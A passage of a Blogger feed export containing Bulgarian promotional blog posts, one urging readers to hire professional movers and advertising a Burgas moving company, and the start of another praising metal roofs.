class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПонякога хората подценяват сложността на\nпреместването. Те смятат, че е нужно само малко време, няколко кашона и помощ\nот приятел. Но реалността често изглежда различно:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКак ще пренесете хладилника от\nпетия етаж?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКой ще разглоби и сглоби\nгардероба?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EС какво ще опаковате телевизора,\nза да не се счупи?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EА какво ще правите, ако завали\nдъжд по време на транспортирането?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е съвкупност от\nлогистика, техника, организация, физически усилия и време. То не е просто\nфизическа работа – то е процес, който може да изтощи всеки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Защо хамалските услуги не са лукс,\nа практично решение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора все още приемат наемането на\nхамали за излишен разход. Истината обаче е, че това е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eинвестиция в спокойствието, здравето и сигурността на вашите вещи\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПрофесионалните хамали не просто носят\nтежко. Те знаят как да:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизползват специализирани колани и\nтехника за повдигане,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eопаковат правилно различни типове\nмебели и техника,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизнасят безопасно дори обемисти и\nчупливи предмети по стълби\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_rbm55gofpwrv\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003EАТОМ Бургас – партньорът, на\nкогото можете да се доверите\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 17.0pt; line-height: 115%;\"\u003Ehttps:\/\/transportni-uslugi.com\/\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМакар и фокусът на тази статия да е върху\nобщите ползи от използването на хамалски услуги, не можем да не споменем и\nопита на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EАТОМ Бургас\u003C\/b\u003E. Ние сме фирма\nс утвърдено име в Бургас и региона, специализирана в:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EХамалски услуги за дома и офиса\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EТранспорт на мебели и багаж от\nБургас до други градове\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EОпаковане, демонтаж и монтаж на\nмебели\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EЛогистична помощ при междуградски\nпремествания\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EРаботим бързо, професионално и с\nотношение към всеки клиент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003E📞 \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EТелефон за връзка:\u003C\/b\u003E 0895 00 80 52\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е едно от онези\nпреживявания, които изглеждат вълнуващи в началото, но често се превръщат в\nстресово предизвикателство още в първите часове. Много хора си мислят, че могат\nда се справят сами – просто няколко кашона, помощ от приятели, личен автомобил\nили нает бус. Но реалността е различна. Веднъж започнете ли да опаковате, да\nместите мебели и да организирате транспорта, бързо осъзнавате колко е\nнатоварващо всичко това – физически, логистично и психически.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EТук идва въпросът – наистина ли е\nнеобходима професионална транспортна и хамалска услуга при преместване на дома?\nОтговорът е категорично \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E, особено\nако искате процесът да мине гладко, без инциденти и загуба на време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНа първо място, преместването включва\nмного повече от просто пренасяне на вещи от точка А до точка Б. Трябва да се\nопаковат чупливите предмети, да се демонтират мебели, да се осигури подходящ\nтранспорт, да се осигури достъп до входа, а понякога – и разрешение за\nпаркиране. Само един пропуск в организацията може да доведе до закъснения,\nзагубени вещи или повредено имущество.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoDel\"\u003E\u003Cdel cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003EПрофесионалните\nхамали\u003C\/del\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EПрофесионалните хамали\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E знаят\nкак да пренесат мебели през тесни стълбища или малки асансьори, как да защитят\nскъпите електроуреди с опаковъчни материали, как да подредят товара така, че\nнищо да не се повреди при транспортиране. Това не са неща, които човек научава\nот днес за утре – това е опит, съчетан с физическа издръжливост и подходяща\nтехника.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EОт друга страна, наемането на транспорт\nот професионална фирма е още една стъпка към сигурността. Личният автомобил или\nслучаен бус от обява не е проектиран за безопасно пренасяне на домакинство.\nПрофесионалните транспортни фирми разполагат с камиони и микробуси, оборудвани\nсъс защити, укрепващи ремъци и достатъчно място за големи мебели и обемни вещи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямата полза обаче е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспокойствието\u003C\/b\u003E. Знаете, че не сте сами в\nцелия процес, че някой друг мисли за детайлите, докато вие се концентрирате\nвърху това да започнете новия си живот в новото си жилище. Това е време, което\nможе да прекарате със семейството си, а не в носене на дивани по стълбите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНакратко – ако ви предстои \u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003Eпреместване\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E,\nне подценявайте нуждата от помощ. Потърсете\u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003E\nпрофесионална хамалска и транспортна услуга\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E – това не е разход,\nа инвестиция в удобство, сигурност и спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/07\/blog-post.html","title":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s72-c\/4545335.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7073357492498791575"},"published":{"$t":"2025-06-12T07:17:00.006+03:00"},"updated":{"$t":"2025-06-12T07:17:35.168+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Метални покриви"}],"title":{"type":"text","$t":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s690\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"690\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s320\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ последните години металните покриви набират все по-голяма популярност сред собствениците на жилища и строителите. Това не е случайно – този вид покривни системи предлагат множество предимства, които ги правят предпочитан избор за много хора. В тази статия ще разгледаме основните причини, поради които металните покриви са толкова предпочитани днес.\u003Cdiv\u003E\u003Cbr \/\u003E1. Дълготрайност и Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EЕдна от най-значимите причини за популярността на металните покриви е тяхната дълготрайност. Металът е изключително устойчив материал, който може да издържи десетилетия без значителни повреди. За разлика от традиционните асфалтови керемиди, които трябва да се сменят на всеки 15-20 години, металните покриви могат да служат до 50 години или дори повече при правилна поддръжка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E2. Енергийна Ефективност\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви също така предлагат отлична енергийна ефективност. Много модели са проектирани с отразяващи покрития, които намаляват абсорбцията на топлина през летните месеци. Това означава по-ниски разходи за охлаждане на дома ви. Освен това, някои \u003Cb\u003E\u003Ca href=\"https:\/\/lativa.bg\/\" target=\"_blank\"\u003Eметални покриви\u003C\/a\u003E\u003C\/b\u003E могат да бъдат оборудвани със соларни панели, което допълнително увеличава енергийната ефективност и намалява зависимостта от външни енергийни източници.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Лесна Поддръжка\u003Cbr \/\u003E\u003Cbr \/\u003EПоддръжката на метален покрив е сравнително лесна в сравнение с други видове покривни материали. Металът е устойчив на гниене, плесен и насекоми, което означава, че няма нужда от редовно третиране с химикали. Обикновено почистването включва само периодично отстраняване на листа и други отпадъци, което го прави удобен избор за заетите собственици на жилища.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E4. Екологична Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EМного метални покриви са изработени от рециклирани материали и сами по себе си са напълно рециклируеми. Това ги прави отличен избор за тези, които искат да намалят своя екологичен отпечатък. Освен това, производството на метални покриви обикновено изисква по-малко енергия в сравнение с производството на други покривни материали, което допринася за опазването на околната среда.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E5. Разнообразие от Дизайни и Стил\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви предлагат широка гама от дизайни и стилове, които могат да се адаптират към всякакъв архитектурен стил. Независимо дали предпочитате класическия вид на стоманените плочки или модерния облик на медните листове, има решение за всеки вкус. Това разнообразие позволява на собствениците на жилища да изберат покрив, който не само ще бъде функционален, но и естетически привлекателен.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E6. Устойчивост на Времето\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви са известни със своята устойчивост на екстремни климатични условия. Те могат да издържат на силни ветрове, градушки и дори пожари. Това ги прави идеален избор за райони с променлив климат или висока вероятност от природни бедствия.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на метален покрив е инвестиция, която носи множество ползи както в краткосрочен, така и в дългосрочен план. От дълготрайността и лесната поддръжка до енергийната ефективност и екологичната устойчивост, металните покриви предлагат всичко необходимо за съвременния дом. Ако търсите надеждно и стилно решение за вашия покрив, металните покриви определено заслужават внимание.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/06\/blog-post.html","title":"Металните Покриви: Защо Те Са Предпочитаният Избор 